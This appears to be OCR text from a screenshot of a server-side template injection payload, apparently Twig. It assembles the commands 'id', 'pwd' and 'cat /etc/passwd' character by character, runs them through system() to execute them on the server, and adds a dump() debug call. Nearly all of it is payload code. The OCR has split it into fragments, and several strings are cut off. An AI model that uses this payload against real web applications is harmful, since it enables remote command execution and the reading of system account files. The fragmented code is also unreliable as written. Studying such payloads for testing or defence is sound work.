
{% 
set
id
 = i~d %}

{% 
set
 pwd = p~w~d %}

We can use the output 
from
 `dump` 
or
any
 other si
Once we have code basic code execution we can use
{% 
set
 slash = [pwd]|
map
(system)|join|
slice
(
0
,
1
) %
{% 
set
 passwd = c~a~t~space~slash~e~t~c~slash~p~a~
Debug: {{dump()}}

Command: {{system}} {{
id
}} {{pwd}}

id
: {{[
id
]|
map
(system)|join}}

pwd: {{[pwd]|
map
(system)|join}}

passwd: {{[passwd]|
map
(system)|join}}
